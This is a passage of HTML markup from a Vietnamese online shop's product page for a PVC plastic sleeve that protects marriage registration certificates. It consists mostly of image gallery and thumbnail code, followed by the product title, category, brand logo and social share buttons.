src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
</div>
<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-5-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-4-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-3-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-2-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-1-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col-divided col entry-summary product-summary">
<h1 class="product-title product_title entry-title">
Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn</h1>
<div class="price-wrapper">
<p class="price product-page-price ">
</p>
</div>
<div class="product_meta">
<span class="posted_in">Category: <a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc/" rel="tag">Túi Nhựa Dẻo PVC</a></span>
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://tuinhuadeopvc.com/brand/tui-nhua-deo-hieu-htpc/" title="Túi Nhựa Dẻo Hieu Htpc"><img width="290" height="82" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="attachment-full size-full" alt="Tuinhuadeopvc" decoding="async" loading="lazy" /></a></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%C3%BAi%20Nh%E1%BB%B1a%20D%E1%BA%BBo%20Gi%E1%BA%A5y%20%C4%90%C4%83ng%20K%C3%BD%20K%E1%BA%BFt%20H%C3%B4n - https://tuinhuadeopvc.com/tui-nhua-deo-a4/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://tuinhuadeopvc.com/tui-nhua-deo-a4/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://tuinhuadeopvc.com/tui-nhua-deo-a4/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=T%C3%BAi%20Nh%E1%BB%B1a%20D%E1%BA%BBo%20Gi%E1%BA%A5y%20%C4%90%C4%83ng%20K%C3%BD%20K%E1%BA%BFt%20H%C3%B4n&amp;body=Check%20this%20out:%20https://tuinhuadeopvc.com/tui-nhua-deo-a4/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://tuinhuadeopvc.com/tui-nhua-deo-a4/&amp;media=https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg&amp;description=T%C3%BAi%20Nh%E1%BB%B1a%20D%E1%BA%BBo%20Gi%E1%BA%A5y%20%C4%90%C4%83ng%20K%C3%BD%20K%E1%BA%BFt%20H%C3%B4n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 